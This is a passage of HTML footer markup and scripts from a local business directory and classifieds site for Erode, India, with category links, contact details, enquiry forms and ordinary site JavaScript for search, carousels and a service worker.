																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dairy-farm-equipment-supplier" title="Dairy farm equipment supplier in Erode">Dairy farm equipment supplier</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Agricultural-service-supply-agency" title="Agricultural service supply agency in Erode">Agricultural service supply agency</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Siddha" title="Siddha in Erode">Siddha</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/CBSE-School" title="CBSE School in Erode">CBSE School</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Appliances" title="Home Appliances in Erode">Home Appliances</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/nutraceuticals" title="Nutraceuticals in Erode">Nutraceuticals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Embroidery-Work" title="Embroidery Work in Erode">Embroidery Work</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Building-Demolition-Works" title="Building Demolition Works in Erode">Building Demolition Works</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dance-school" title="Dance school in Erode">Dance school</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Summer-Camp" title="Summer Camp in Erode">Summer Camp</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Learning-center" title="Learning center in Erode">Learning center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Awards" title="Awards in Erode">Awards</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bharathanatyam" title="Bharathanatyam in Erode">Bharathanatyam</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-decors" title="Home decors in Erode">Home decors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Rudraksha" title="Rudraksha in Erode">Rudraksha</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Service" title="AC Service in Erode">AC Service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Body-Massage-Centers" title="Body Massage Centers in Erode">Body Massage Centers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Spa" title="Beauty Spa in Erode">Beauty Spa</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Hire" title="Car Hire in Erode">Car Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Laptop-Repair-&-Services" title="Laptop Repair & Services in Erode">Laptop Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Car-Repair-&-Services" title="Car Repair & Services in Erode">Car Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dentists" title="Dentists in Erode">Dentists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electricians" title="Electricians in Erode">Electricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Fabricators" title="Fabricators in Erode">Fabricators</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Furniture-Repair-Services" title="Furniture Repair Services in Erode">Furniture Repair Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/House-keeping-Services" title="House keeping Services in Erode">House keeping Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hobbies" title="Hobbies in Erode">Hobbies</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Internet-Website-Designers" title="Internet Website Designers in Erode">Internet Website Designers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Jewellery-Showrooms" title="Jewellery Showrooms in Erode">Jewellery Showrooms</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Lawyers" title="Lawyers in Erode">Lawyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photographers" title="Photographers in Erode">Photographers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nursing-Services" title="Nursing Services in Erode">Nursing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Printing-&-Publishing-Services" title="Printing & Publishing Services in Erode">Printing & Publishing Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Placement-Services" title="Placement Services in Erode">Placement Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Painting-Contractors" title="Painting Contractors in Erode">Painting Contractors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Packers-&-Movers" title="Packers & Movers in Erode">Packers & Movers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Scrap-Dealers" title="Scrap Dealers in Erode">Scrap Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Scrap-Buyers" title="Scrap Buyers in Erode">Scrap Buyers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Registration-Consultants" title="Registration Consultants in Erode">Registration Consultants</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Security-System" title="Security System in Erode">Security System</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching" title="Coaching in Erode">Coaching</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Vocational-training" title="Vocational training in Erode">Vocational training</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Window-cleaning-service" title="Window cleaning service in Erode">Window cleaning service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/3D-printing-service" title="3D printing service in Erode">3D printing service</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Aadhaar-center" title="Aadhaar center in Erode">Aadhaar center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cinema-Halls" title="Cinema Halls in Erode">Cinema Halls</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Beauty-Spas" title="Beauty Spas in Erode">Beauty Spas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dermatologists" title="Dermatologists in Erode">Dermatologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Malls" title="Malls in Erode">Malls</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gyms" title="Gyms in Erode">Gyms</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Estate-Agents" title="Estate Agents in Erode">Estate Agents</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/ENT-Doctors" title="ENT Doctors in Erode">ENT Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Book-Shops" title="Book Shops in Erode">Book Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bike-on-Rent" title="Bike on Rent in Erode">Bike on Rent</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sexologist-Doctors" title="Sexologist Doctors in Erode">Sexologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Neurologists" title="Neurologists in Erode">Neurologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gynaecologist-&-Obstetrician-Doctors" title="Gynaecologist & Obstetrician Doctors in Erode">Gynaecologist & Obstetrician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paying-Guest-Accommodations" title="Paying Guest Accommodations in Erode">Paying Guest Accommodations</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/General-Physician-Doctors" title="General Physician Doctors in Erode">General Physician Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Orthopaedic-Doctors" title="Orthopaedic Doctors in Erode">Orthopaedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Motor-Training-Schools" title="Motor Training Schools in Erode">Motor Training Schools</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Gastroenterologists" title="Gastroenterologists in Erode">Gastroenterologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Pathology-Labs" title="Pathology Labs in Erode">Pathology Labs</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Taxi-Services" title="Taxi Services in Erode">Taxi Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cake-Shops" title="Cake Shops in Erode">Cake Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/AC-Repair-&-Services" title="AC Repair & Services in Erode">AC Repair & Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Mobile-Phone-Dealers" title="Mobile Phone Dealers in Erode">Mobile Phone Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dmart" title="Dmart in Erode">Dmart</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Psychiatrists" title="Psychiatrists in Erode">Psychiatrists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Dharamshalas" title="Dharamshalas in Erode">Dharamshalas</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Urologist-Doctors" title="Urologist Doctors in Erode">Urologist Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Bicycle-Dealers" title="Bicycle Dealers in Erode">Bicycle Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Paediatricians" title="Paediatricians in Erode">Paediatricians</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sonography-Centres" title="Sonography Centres in Erode">Sonography Centres</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Yoga-Classes" title="Yoga Classes in Erode">Yoga Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Electrical-Shops" title="Electrical Shops in Erode">Electrical Shops</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Homeopathic-Doctors" title="Homeopathic Doctors in Erode">Homeopathic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Physiotherapists" title="Physiotherapists in Erode">Physiotherapists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Photo-Studios" title="Photo Studios in Erode">Photo Studios</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Music-Classes" title="Music Classes in Erode">Music Classes</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports-Goods-Dealers" title="Sports Goods Dealers in Erode">Sports Goods Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Shoe-Dealers" title="Shoe Dealers in Erode">Shoe Dealers</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Hair-Stylists" title="Hair Stylists in Erode">Hair Stylists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ophthalmologists" title="Ophthalmologists in Erode">Ophthalmologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Ayurvedic-Doctors" title="Ayurvedic Doctors in Erode">Ayurvedic Doctors</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Eye-Clinics" title="Eye Clinics in Erode">Eye Clinics</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Cooks-On-Hire" title="Cooks On Hire in Erode">Cooks On Hire</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Nephrologists" title="Nephrologists in Erode">Nephrologists</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Drug-De-Addiction-Center" title="Drug De Addiction Center in Erode">Drug De Addiction Center</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/ATM" title="ATM in Erode">ATM</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/5-Star-Hotels" title="5 Star Hotels in Erode">5 Star Hotels</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Resorts" title="Resorts in Erode">Resorts</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-&-Tuitions" title="Coaching & Tuitions in Erode">Coaching & Tuitions</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Business-Services" title="Business Services in Erode">Business Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Construction-&-Renovation" title="Home Construction & Renovation in Erode">Home Construction & Renovation</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Home-Decoration-&-Furniture" title="Home Decoration & Furniture in Erode">Home Decoration & Furniture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Personal-Finance-Services" title="Personal Finance Services in Erode">Personal Finance Services</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Parties" title="Parties in Erode">Parties</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Special-Occasions-&-Wedding" title="Special Occasions & Wedding in Erode">Special Occasions & Wedding</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Baby-and-Kids-Essentials" title="Baby and Kids Essentials in Erode">Baby and Kids Essentials</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Kids-and-Toys-Showroom" title="Kids and Toys Showroom in Erode">Kids and Toys Showroom</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/NGO" title="NGO in Erode">NGO</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Architecture" title="Architecture in Erode">Architecture</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Coaching-Institute" title="Coaching Institute in Erode">Coaching Institute</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Festivals" title="Festivals in Erode">Festivals</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Old-Age-Home" title="Old Age Home in Erode">Old Age Home</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Sports" title="Sports in Erode">Sports</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Online-Marketing" title="Online Marketing in Erode">Online Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Digital-Marketing" title="Digital Marketing in Erode">Digital Marketing</a> /</span>

																							<span> <a style="color:#636363;" href="https://erodeads.com/Erode/Political-Party-Office" title="Political Party Office in Erode">Political Party Office</a> /</span>

																					</div>
										<span class="show_more">Show More</span>

									</div>

								</div>

							</div>

						</div>

						<div data-section="section" class="foot-sec2">

							<div class="container">

								<div class="row">

									<div class="col-sm-3">

										<h4>Payment Options</h4>

										<p class="hasimg"> <img class="lazyload" data-src="https://erodeads.com/assets/images/Payment.webp" alt="payment"> </p>
                                         <div class="digital_india">
										    <ul>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/makein_india.webp" alt="Make in India"></li>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/vocal.webp" alt="Vocal for Local"></li>
											  <li><img class="lazyload" data-src="https://erodeads.com/assets/images/digital.webp" alt="Digital India"></li>
											</ul>
										 </div>
										 <!--<div class="premiumSponsor">-->
           <!--                                 <h4>Premium Sponsor</h4>-->
											<!--<img class="lazyload" title="Kings Estate" data-src="https://erodeads.com/assets/images/king_logo.webp" alt="Kings Estate">-->
           <!--                              </div>-->
									</div>

									<div class="col-sm-3 care">

										<h4>Customer Care</h4>

										<p>Monday to Saturday : 9AM to 9PM</p>
                                       
										<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:8189985559">8189985559</a></span> </p>
										<!--<p> <span class="strong">Support : </span> <span class="highlighted"><a href="tel:1800 5724243">1800 5724243</a></span> </p>
                                        <p> <span class="strong">Support : </span> <span class="highlighted"></span> </p>
										<p> <span class="strong">Email: </span> <span class="highlighted">support@quickix.com</span> </p> -->

									</div>

									<div class="col-sm-3 foot-social">

										<h4>Follow with us</h4>

										<!--<p>Join the thousands of other There are many variations of passages of Lorem Ipsum available</p>-->

										<ul>

											<li><a href="https://www.facebook.com/erodeadsclassifieds/" title="Erode Ads" target="_blank"><i class="fa fa-facebook" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.instagram.com/erodeads/?hl=en" title="Erode Ads" target="_blank"><i class="fa fa-instagram" aria-hidden="true"></i></a> </li>

											<li><a href="https://twitter.com/erodeads" title="Erode Ads" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a> </li>

											<li><a href="https://en.wikipedia.org/wiki/erode" title="Erode Ads" target="_blank"><i class="fa fa-wikipedia-w" aria-hidden="true"></i></a> </li>

											<li><a href="https://www.youtube.com/channel/UCQx9NK7W_ZPN7Vb0cF_cmiw" title="Erode Ads" target="_blank"><i class="fa fa-youtube" aria-hidden="true"></i></a> </li>

											<li><a href="https://api.whatsapp.com/send?phone=918189985559" title="Erode Ads"><i class="fa fa-whatsapp" aria-hidden="true"></i></a> </li>
                                            
                                            <li><a href="https://www.linkedin.com/company/erodeads" title="Erode Ads" target="_blank"><i class="fa fa-linkedin" aria-hidden="true"></i></a> </li>
										</ul>
										
										<h4>Website traffic</h4>
										
										 <div class="hit_counter">
											  <ul>
																											<li>1</li>
																											<li>0</li>
																											<li>6</li>
																											<li>2</li>
																											<li>6</li>
																											<li>4</li>
																											<li>0</li>
																											<li>4</li>
																									</ul>
				                        </div>

									</div>
									
									<div class="col-sm-3 foot-social">
									<iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d125178.78356787564!2d77.63299506574995!3d11.346614719877302!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x3ba96f46762f4671%3A0xd97da6e3d9c7f75e!2sErode%2C%20Tamil%20Nadu!5e0!3m2!1sen!2sin!4v1718608905538!5m2!1sen!2sin" width="100%" height="100%" style="border:0;" allowfullscreen="" loading="lazy" referrerpolicy="no-referrer-when-downgrade"></iframe>									</div>

								</div>

							</div>

						</div>
						
					

					</div>

				</div>

				<!-- .widget-area -->

			</div>

			<!-- .sidebar-inner -->

		</div>

		<!-- #quaternary -->

	</footer>

	<!--COPY RIGHTS-->

	<section class="copy">

		<div class="container">
                
			<p>Copyrights © 2026 <a href="https://Quickix.com/" target="_blank"></a>. &nbsp;&nbsp;All rights reserved. Powered by <span style="color: #e02c3f">♥</span> <a href="http://redbackstudios.in" target="_blank">Redback</a> </p>
           <p class="bt_n">Unless otherwise indicated, all materials on these pages are copyrighted by Redback IT solutions. All rights reserved. No part of these pages, either text or image may be used for any purpose.</p>
		</div>

	</section>

	<!--QUOTS POPUP-->

	<section>

		<!-- GET QUOTES POPUP -->
		
		<div class="modal fade dir-pop-com" id="list-quo" role="dialog">

			<div class="modal-dialog">

				<div class="modal-content">

					<div class="modal-header dir-pop-head">

						<button type="button" class="close" data-dismiss="modal">×</button>

						<h4 class="modal-title">Quick Enquiry</h4>

						<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->

					</div>

					<div class="modal-body dir-pop-body">

						<form action="#" role="form" name="quickEnquiryForm" method="post" class="form-horizontal" enctype="multipart/form-data">

							<!--LISTING INFORMATION-->
							<p class="statusMsg"></p>
							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Full Name *</label>

								<div class="col-md-8">

									<input type="text" name="qNameF" id="qNameF" class="validate" autocomplete="off" required placeholder="First Name">
									<span id="qNameErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Mobile *</label>

								<div class="col-md-8">

									<input type="text" name="qMobileF" id="qMobileF" class="validate" autocomplete="off" placeholder="Mobile Number"  maxlength="10" required>
									<span id="qMobileErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Email *</label>

								<div class="col-md-8">

									<input type="email" name="qEmailF" id="qEmailF" class="validate" autocomplete="off" placeholder="Email Address"  required>
									<span id="qEmailErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<label class="col-md-4 control-label">Message *</label>

								<div class="col-md-8 get-quo">

									<textarea class="validate" name="qMessageF" id="qMessageF" value="" required></textarea>
									<span id="qMessageErr"></span>
								</div>

							</div>

							<!--LISTING INFORMATION-->

							<div class="form-group has-feedback ak-field">

								<div class="col-md-6 col-md-offset-4"> 
									
									<input type="button" name="submit_44" value="SEND" class="pop-btn submitBtn" onclick="footerGetQuotes();"> 
									
								</div>

							</div>

						</form>

					</div>

				</div>

			</div>

		</div>

		<!-- GET QUOTES Popup END -->

	</section>


			<div class="modal fade dir-pop-com " id="add-cate" role="dialog" >
				<div class="modal-dialog">
					<div class="modal-content">
						<div class="modal-header dir-pop-head">
							<button type="button" class="close" data-dismiss="modal">×</button>
							<h3 class="modal-title" style="color:#fff;"> Add new Category</h3>
							<!--<i class="fa fa-pencil dir-pop-head-icon" aria-hidden="true"></i>-->
						</div>
						<div class="modal-body dir-pop-body">
									
							<form action="add-cate.php" method="post" class="form-horizontal">
								<!--LISTING INFORMATION-->
								<label>Category Name</label>
								<input type="text" name="category" placeholder="eg., School, College" style="border: 1px solid #ccc; padding: 5px 10px;">
								<input type="hidden" name="uid" value="">
								<!--LISTING INFORMATION-->
								<input type="hidden" name="cdate" value="2026-01-18" >
								<div class="form-group has-feedback ak-field">
									<div class="col-md-6 col-md-offset-4">
										<br><br>
										<input type="submit" value="Add Category" class="pop-btn">   </div>
								</div>
							</form>
						</div>
					</div>
				</div>
			</div>
		<!--SCRIPT FILES-->
		<style> @media(max-width: 600px) { .notshow { display:none; } } </style>

		<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.1/jquery.js"></script>  
			<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
		<script src="https://erodeads.com/assets/js/angular.min.js"></script>
		<script defer  src="https://erodeads.com/assets/js/bootstrap.js" type="text/javascript"></script>
		<script  defer  src="https://erodeads.com/assets/js/materialize.min.js" type="text/javascript" ></script>
		<!--Home Page Scroller-->
		<script defer   src="https://erodeads.com/assets/js/image_carousel.js"></script>
		<script  defer  src="https://erodeads.com/assets/js/lazysizes.min.js"></script>
		<script  defer  src="https://erodeads.com/assets/js/scroller.js?Sunday 18th of January 2026 10:07:14 AM"></script>
		<script  defer  src="https://erodeads.com/assets/js/iconscroller.js?Sunday 18th of January 2026 10:07:14 AM"></script>
		<!-- End  Home Page Scroller-->
	
		
		<script defer  src="https://erodeads.com/assets/js/custom.js?Sunday 18th of January 2026 10:07:14 AM"></script>
		<script type="text/javascript" src="https://erodeads.com/assets/js/datatables.js"></script>
	<script type="text/javascript">
		$(document).ready(function() {
			$('.datatable').dataTable({
				"sPaginationType": "bs_normal"
			});	
			$('.datatable').each(function(){
				var datatable = $(this);
				// SEARCH - Add the placeholder for Search and Turn this into in-line form control
				var search_input = datatable.closest('.dataTables_wrapper').find('div[id$=_filter] input');
				search_input.attr('placeholder', 'Search');
				search_input.addClass('form-control input-sm');
				// LENGTH - Inline-Form control
				var length_sel = datatable.closest('.dataTables_wrapper').find('div[id$=_length] select');
				length_sel.addClass('form-control input-sm');
			});
		});
	</script>

		<script defer  src="https://erodeads.com/assets/js/manageAjax.js"></script>
		<script type="text/javascript">/*header Search Title*/	   
		   function autoListing() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-search').val();
				var action = "search";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://erodeads.com/pages/searchHeaderTitle',
						type: 'POST',
						data: {title:keyword, action:action},
						success:function(data){
							$('#response1').show();
							$('#response1').html(data);
							$("#display_show").css("display","block");
						}
					});
				} else {
					$('#response1').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setListing(item) {
				// change input value
				$('#top-select-search').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#response1').hide();
			}
		</script>
		<script type="text/javascript">/*header Search City*/
		   function autoCity() {		  
				var min_length = 0; // min caracters to display the autocomplete
				var keyword = $('#top-select-city').val();
				var action = "searchCity";
				if (keyword.length >= min_length) {
					$.ajax({
						url: 'https://erodeads.com/pages/searchHeaderArea',
						type: 'POST',
						data: {title:keyword, actionCity:action},
						success:function(data){
							$('#responseCity').show();
							$('#responseCity').html(data);
							$("#display_showCity").css("display","block");
						}
					});
				} else {
					$('#responseCity').hide();
				}
			}

			// set_item : this function will be executed when we select an item
			function setCity(item) {
				// change input value
				$('#top-select-city').val(item);
				$("#headerSearch").submit();
				// hide proposition list
				$('#responseCity').hide();
			}
		</script>
		
				
		<script>
		 $(document).ready(function(){
			 $.ajax({
				 url: 'https://erodeads.com/pages/counter',
				 type: 'POST',
				 success: function(responce){
				 // you can alert this responce or print this in any html element
				 //alert(responce);
				 //  $('p').html(responce);
				 }   
			 });
			 
			 $('#add_popup .req-pop-clo').on('click', function(){
				 $('.modal-backdrop').hide();
			 });
			 
		  });
		  
		  function init() {
			  var vidDefer = document.getElementsByTagName('iframe');
			  for (var i=0; i<vidDefer.length; i++) {
				if(vidDefer[i].getAttribute('data-src')) {
				  vidDefer[i].setAttribute('src',vidDefer[i].getAttribute('data-src'));
			} } }
			window.onload = init;
			
		</script>
		
		<script>
			( function() {

				var youtube = document.querySelectorAll( ".youtube" );
				
				for (var i = 0; i < youtube.length; i++) {
					
					var source = "https://img.youtube.com/vi/"+ youtube[i].dataset.embed +"/sddefault.jpg";
					
					var image = new Image();
							image.src = source;
							image.addEventListener( "load", function() {
								youtube[ i ].appendChild( image );
							}( i ) );
					
							youtube[i].addEventListener( "click", function() {

								var iframe = document.createElement( "iframe" );

										iframe.setAttribute( "frameborder", "0" );
										iframe.setAttribute( "allowfullscreen", "" );
										iframe.setAttribute( "src", "https://www.youtube.com/embed/"+ this.dataset.embed +"?rel=0&showinfo=0&autoplay=1" );

										this.innerHTML = "";
										this.appendChild( iframe );
							} );	
				};
				
			} )();
			
			// Passive event listeners
			
		
       </script>
	   
	  
		
		
		<style>
		    img {
        pointer-events: none;
         }
		
		</style>
  <script type="text/javascript">
       /*
        function clickIE() {if (document.all) {(message);return false;}}
        function clickNS(e) {if
        (document.layers||(document.getElementById&&!document.all)) {
        if (e.which==2||e.which==3) {(message);return false;}}}
        if (document.layers)
        {document.captureEvents(Event.MOUSEDOWN);document.onmousedown=clickNS;}
        else{document.onmouseup=clickNS;document.oncontextmenu=clickIE;}
        document.oncontextmenu=new Function("return false")
        
        */
        </script>
        
        <script type="text/javascript">
        window.addEventListener("keydown",function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){e.preventDefault()}});document.keypress=function(e){if(e.ctrlKey&&(e.which==65||e.which==66||e.which==73||e.which==80||e.which==83||e.which==85)){}return false}
        </script>
        
        <script type="text/javascript">
        document.onkeydown=function(e){e=e||window.event;if(e.keyCode==123||e.keyCode==18){return false}}
       
        </script>
        
        	<script type="text/javascript">
	if ('serviceWorker' in navigator) {
	  window.addEventListener('load', function() {
	    navigator.serviceWorker.register('https://erodeads.com/sw.js').then(function(registration) {
	      // Registration was successful
	      console.log('ServiceWorker registration successful with scope: ', registration.scope);
	    }, function(err) {
	      // registration failed :(
	      console.log('ServiceWorker registration failed: ', err);
	    });
	  });
	}

	let deferredPrompt;
	var div = document.querySelector('.add-to');
	var button = document.querySelector('.add-to-btn');
	div.style.display = 'none';

    
    console.log('before')
	window.addEventListener('beforeinstallprompt', (e) => {
	    console.log('after');
	  // Prevent Chrome 67 and earlier from automatically showing the prompt
	  e.preventDefault();
	  // Stash the event so it can be triggered later.
	  deferredPrompt = e;
	  div.style.display = 'block';

	  button.addEventListener('click', (e) => {
	  // hide our user interface that shows our A2HS button
	  div.style.display = 'none';
	  // Show the prompt
	  deferredPrompt.prompt();
	  // Wait for the user to respond to the prompt
	  deferredPrompt.userChoice
	    .then((choiceResult) => {
	      if (choiceResult.outcome === 'accepted') {
	        console.log('User accepted the A2HS prompt');
	      } else {
	        console.log('User dismissed the A2HS prompt');
	      }
	      deferredPrompt = null;
	    });
	});
	});
	
  $(document).ready(function() {
	 
      $(".shopping_list .owl-carousel").owlCarousel({
        items: 5,
        nav: !0,
        navText: ["<div class='nav-btn prev-slide'></div>", "<div class='nav-btn next-slide'></div>"],
        dots: !1,
        mouseDrag: !0,
        responsiveClass: !0,
        margin: 30,
        autoplay: !1,
        loop: !1,
        autoplayTimeout: 1e3,
        autoplayHoverPause: !1,
        responsive: {
            0: {
                items: 2,
				autoplay:true,
				loop:true,
				autoplayHoverPause:true,
				nav: false
            },
            480: {
                items: 2
            },
            769: {
                items: 5
            }
        }
    });	 
	   $(".video_add .owl-carousel").owlCarousel({
        items: 3,
        nav: true,
